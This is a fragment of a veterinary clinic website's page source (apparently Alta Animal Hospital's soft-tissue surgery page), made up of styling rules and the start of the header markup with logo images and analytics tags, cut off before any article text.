@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-border-color,#4c6a3c);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#6a7a62);border:1px solid var(--sc-carousel--hero-pagination-active-color,#6a7a62);}}/*!sc*/
.iuUTOE .variation-a .slick-prev svg,.iuUTOE .variation-b .slick-prev svg,.iuUTOE .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iuUTOE .variation-a .slick-next svg,.iuUTOE .variation-b .slick-next svg,.iuUTOE .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"iuUTOE,"}/*!sc*/
.jayetR .banner-div{background-color:rgb(235,0,0);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.jayetR .banner-div a{text-align:center;}/*!sc*/
.jayetR .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.jayetR .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.jayetR .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.jayetR .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.jayetR .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.jayetR .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jayetR .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.jayetR .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.jayetR .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g94[id="sc-59lghw-0"]{content:"jayetR,"}/*!sc*/
.hFgetT .banner-div{background-color:var(--sc-button--bg-color-hero,#6a7a62);padding:15px;text-align:center;color:rgb(255,255,255);height:78px;}/*!sc*/
.hFgetT .banner-div a{text-align:center;}/*!sc*/
.hFgetT .banner-div a:not(.read-more){-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255) !important;font:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;line-height:inherit;}/*!sc*/
.hFgetT .banner-div a:not(.read-more):hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.red{background-color:rgb(235,0,0);}/*!sc*/
.hFgetT .banner-div.red a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.red a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.grey{background-color:rgb(118,118,118);}/*!sc*/
.hFgetT .banner-div.grey a{-webkit-text-decoration:underline;text-decoration:underline;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.grey a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div.theme_color{background-color:var(--sc-button--bg-color-hero,#6a7a62);}/*!sc*/
.hFgetT .banner-div.theme_color a{-webkit-text-decoration:none;text-decoration:none;color:rgb(255,255,255);}/*!sc*/
.hFgetT .banner-div.theme_color a:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more{color:rgb(255,255,255) !important;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div .read-more:hover{color:rgb(255,255,255);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hFgetT .banner-div p{color:rgb(255,255,255);margin:0;display:inline;}/*!sc*/
@supports (-webkit-line-clamp:2){.hFgetT .banner-div .para-collapse{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}}/*!sc*/
@media (min-width:1024px){.hFgetT .banner-div p{font-size:18px;line-height:28px;-webkit-letter-spacing:0.18px;-moz-letter-spacing:0.18px;-ms-letter-spacing:0.18px;letter-spacing:0.18px;}}/*!sc*/
data-styled.g95[id="sc-59lghw-1"]{content:"hFgetT,"}/*!sc*/
.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-4,20px);padding-right:var(--sc-spacing-4,20px);}/*!sc*/
.rich-text-blob .sc-wturor-0 p{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
.rich-text-blob .sc-wturor-0 h2{margin:0 0 1.45rem 0;padding:0;}/*!sc*/
@media (min-width:767px){.rich-text-blob .sc-wturor-0{padding-left:var(--sc-spacing-16,114px);padding-right:var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.rich-text-blob .sc-wturor-0{padding-left:0;padding-right:0;}}/*!sc*/
.gNWsGk.nva-rich-text blockquote{border-left:6px solid hsl(var(--g-color-neutral-300));padding-inline:var(--g-spacing-7);margin-inline:0;}/*!sc*/
.gNWsGk.nva-rich-text table{border-collapse:collapse;}/*!sc*/
.gNWsGk.nva-rich-text table p:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk.nva-rich-text th,.gNWsGk.nva-rich-text td{border:1px solid hsl(var(--g-color-neutral-600));padding:var(--g-spacing-2) var(--g-spacing-4);}/*!sc*/
.gNWsGk.nva-rich-text hr{margin:1.45rem 0;}/*!sc*/
.gNWsGk.nva-rich-text li > p{margin-bottom:calc(1.45rem / 2.5);}/*!sc*/
.gNWsGk .nva-video,.gNWsGk table,.gNWsGk .nva-table-editor,.gNWsGk > ul{margin-bottom:1.45rem;}/*!sc*/
.gNWsGk .nva-video:last-child,.gNWsGk table:last-child,.gNWsGk .nva-table-editor:last-child,.gNWsGk > ul:last-child{margin-bottom:0;}/*!sc*/
.gNWsGk .nva-rich-text__video .yt-img{position:relative;}/*!sc*/
.gNWsGk .nva-video{width:100%;aspect-ratio:16 / 9;position:relative;}/*!sc*/
.gNWsGk .nva-video img{aspect-ratio:16 / 9;}/*!sc*/
.gNWsGk .nva-video iframe{position:absolute;height:100%;width:100%;}/*!sc*/
.gNWsGk .nva-rich-text__image--inline{display:inline;}/*!sc*/
data-styled.g97[id="sc-wturor-0"]{content:"gNWsGk,"}/*!sc*/
.iorMUf.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.iorMUf .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);background-color:var(--sc-header--bg-color,#f6f2ef);}/*!sc*/
@media (min-width:1024px){.iorMUf .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;}}/*!sc*/
.iorMUf .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.iorMUf .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .header-container{position:absolute;left:43%;top:10px;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .header-container{top:6px;}}/*!sc*/
@media (min-width:1024px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:40%;}}/*!sc*/
@media (min-width:1366px){.iorMUf.logo-center .nav-contacts,.iorMUf.logo-center .nav-utility{max-width:45%;}}/*!sc*/
.iorMUf .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.iorMUf .navbar-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.iorMUf .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.iorMUf.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.iorMUf .multi-location-cta{display:none;}/*!sc*/
@media (max-width:1023px){.iorMUf .multi-location-cta{display:block;width:100%;margin:10px auto;padding-bottom:10px;border-bottom:1px solid #eaeaea;}.iorMUf .multi-location-cta a{width:95%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}.iorMUf .multi-location-cta .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}.iorMUf .multi-location-cta .svg-search-icon path,.iorMUf .multi-location-cta .svg-search-icon polygon,.iorMUf .multi-location-cta .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}.iorMUf .multi-location-cta .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}}/*!sc*/
data-styled.g100[id="sc-torseh-0"]{content:"iorMUf,"}/*!sc*/
.cuWKBp.global-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}/*!sc*/
.cuWKBp .main-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .main-container{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.cuWKBp .main-container.variation-b{position:relative;}}/*!sc*/
.cuWKBp .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
@media (min-width:1024px){.cuWKBp .header-container{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-bottom:none;}}/*!sc*/
@media (min-width:1024px){.cuWKBp.variation-b .header-container{position:absolute;left:45%;top:10px;}}/*!sc*/
@media (min-width:1366px){.cuWKBp.variation-b .header-container{top:1px;}}/*!sc*/
.cuWKBp .navbar-toggler{display:block;position:absolute;left:15px;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-toggler{display:none;}}/*!sc*/
.cuWKBp .bars{width:30px;display:block;}/*!sc*/
.cuWKBp .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.cuWKBp .bars .center{width:15px;}/*!sc*/
.cuWKBp .navbar-collapse{display:none;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}}/*!sc*/
.cuWKBp .navbar-nav{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.cuWKBp .navbar-nav{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.cuWKBp.burger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.cuWKBp.burger-open .bars span{display:none;}/*!sc*/
.cuWKBp.burger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
.cuWKBp.burger-open .navbar-collapse{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g101[id="sc-4pfnbf-0"]{content:"cuWKBp,"}/*!sc*/
.bITXDx{position:absolute;top:0;z-index:7;width:100%;background-color:var(--sc-alert--bg-color,#ff4e45);max-width:1600px;opacity:0.95;padding:var(--sc-spacing-7,43px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px);margin:0 auto;text-align:center;box-shadow:0 4px 20px 0 rgba(0,0,0,0.14);}/*!sc*/
.bITXDx .close-button{fill:var(--sc-alert--close-btn-color,#ffffff);width:18px;height:18px;position:absolute;top:var(--sc-spacing-4,15px);right:var(--sc-spacing-4,15px);background:none;border:none;padding:0;outline:none;}/*!sc*/
.bITXDx p{color:var(--sc-alert--para-color,#ffffff);}/*!sc*/
.bITXDx .container > *{padding:0;margin:0;}/*!sc*/
@media (min-width:768px){.bITXDx{padding:var(--sc-spacing-7,43px) 0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.bITXDx{padding:var(--sc-spacing-5,27px) 0;}.bITXDx .close-button{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}}/*!sc*/
data-styled.g103[id="sc-7evjw5-0"]{content:"bITXDx,"}/*!sc*/
.eeWREw{background-color:var(--sc-service--bg-color,#f6f2ef);}/*!sc*/
.eeWREw .back-link{display:none;}/*!sc*/
.eeWREw .backLink{display:none;}/*!sc*/
.eeWREw .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.eeWREw .serviceName{padding:var(--sc-spacing-7,40px) 0;}.eeWREw .serviceName h1{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.eeWREw hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.eeWREw hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.eeWREw hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.eeWREw .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.eeWREw .slick-dots{bottom:-45px;}/*!sc*/
.eeWREw .slick-arrow{width:39px;height:78px;}/*!sc*/
.eeWREw .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.eeWREw .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.eeWREw .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.eeWREw .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.eeWREw .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.eeWREw .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.eeWREw .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.eeWREw .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g125[id="sc-iwjyx1-0"]{content:"eeWREw,"}/*!sc*/
.gcLoNZ{background-color:var(--sc-service--bg-color,#f6f2ef);}/*!sc*/
.gcLoNZ .back-link{display:none;}/*!sc*/
.gcLoNZ .backLink{display:none;}/*!sc*/
.gcLoNZ .serviceName{padding:var(--sc-service--name-padding,0 20px);}/*!sc*/
@media (min-width:1024px){.gcLoNZ .serviceName{padding:var(--sc-spacing-7,40px) 0;}.gcLoNZ .serviceName h1{font-size:var(--sc-font-size-h1,36px);line-height:var(--sc-line-height-h1,40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceName{padding:var(--sc-service--name-padding_mobile,0 114px);}}/*!sc*/
.gcLoNZ hr{background-color:var(--sc-service--divider-color,#eaeaea);margin:var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:768px){.gcLoNZ hr{margin:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.gcLoNZ hr{margin:var(--sc-spacing-7,40px) 0;}}/*!sc*/
.gcLoNZ .serviceGallery{margin-bottom:var(--sc-service--gallery-margin-bottom,40px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceGallery{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.gcLoNZ .slick-dots{bottom:-45px;}/*!sc*/
.gcLoNZ .slick-arrow{width:39px;height:78px;}/*!sc*/
.gcLoNZ .serviceOverview{padding:var(--sc-service--overview-padding,0 20px 40px);}/*!sc*/
@media (min-width:1024px){.gcLoNZ .serviceOverview{padding:var(--sc-service--overview-padding_mobile,0 218px 40px);}}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceOverview{padding:0 var(--sc-spacing-16,114px);}}/*!sc*/
.gcLoNZ .serviceDetails{padding:var(--sc-spacing-5,26px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}/*!sc*/
.gcLoNZ .serviceDetails ul{margin-bottom:1.45rem;}/*!sc*/
.gcLoNZ .serviceDetails h2{margin:0;padding-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gcLoNZ .serviceDetails{padding:var(--sc-spacing-5,24px) var(--sc-spacing-16,114px);}}/*!sc*/
@media (min-width:1024px){.gcLoNZ .serviceDetails{padding:var(--sc-service--details-padding,24px 218px 60px);}}/*!sc*/
.gcLoNZ .slick-slide{overflow:hidden;}/*!sc*/
data-styled.g126[id="sc-iwjyx1-1"]{content:"gcLoNZ,"}/*!sc*/
.lojiQA{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
.lojiQA .variation-b .copyright{margin-top:18px;}/*!sc*/
.lojiQA .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.lojiQA .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.lojiQA .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.lojiQA .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.lojiQA{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.lojiQA{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.lojiQA{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"lojiQA,"}/*!sc*/
.jbyNKV{background-color:var(--sc-utility--bg-color,#384730);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.jbyNKV .variation-b .copyright{margin-top:18px;}/*!sc*/
.jbyNKV .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.jbyNKV .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.jbyNKV .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.jbyNKV .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.jbyNKV{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.jbyNKV{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.jbyNKV{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"jbyNKV,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g164[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-services__soft-tissue-surgery wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-WDT75LZ" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 cyVkoJ" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 jayetR nva-emergency-banner sc-59lghw-1 hFgetT nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 hdHLHq nva-hamburger navbar-toggler sc-1d0liqw-0 gzCvDZ" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 iorMUf nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hdHLHq" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source 